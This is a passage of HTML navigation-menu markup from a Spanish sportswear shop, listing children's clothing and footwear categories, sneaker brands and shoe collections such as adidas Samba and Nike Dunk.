						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&eacute;s"
>
Beb&eacute;s
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/calzado-beb%C3%A9s-%3E-tallas-17-27/"
class="b-menu__sub-link"
title="Calzado Beb&eacute;s &gt; Tallas 17-27"
>
Calzado Beb&eacute;s &gt; Tallas 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/ropa-beb%C3%A9s-%3E-0-3-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os"
>
Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ni&ntilde;os"
>
Ni&ntilde;os
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/calzado-ni%C3%B1os-%3E-tallas-28-36/"
class="b-menu__sub-link"
title="Calzado Ni&ntilde;os &gt; Tallas 28-36"
>
Calzado Ni&ntilde;os &gt; Tallas 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/ropa-ni%C3%B1os-%3E-4-7-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os"
>
Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Chicos"
>
Chicos
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"
class="b-menu__sub-link"
title="Calzado Chicos &gt; Tallas 36-41"
>
Calzado Chicos &gt; Tallas 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/ropa-chicos-%3E-hasta-16-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Chicos &gt; Hasta 16 A&ntilde;os"
>
Ropa Chicos &gt; Hasta 16 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES NIÑOS</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/levi%27s-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/reebok/"
class="b-menu__sub-link js-second-category-analytics"
title="Reebok"
>
Reebok
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUESTRAS MARCAS</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Colecciones'

>
<span class="b-menu__link-text">Colecciones</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
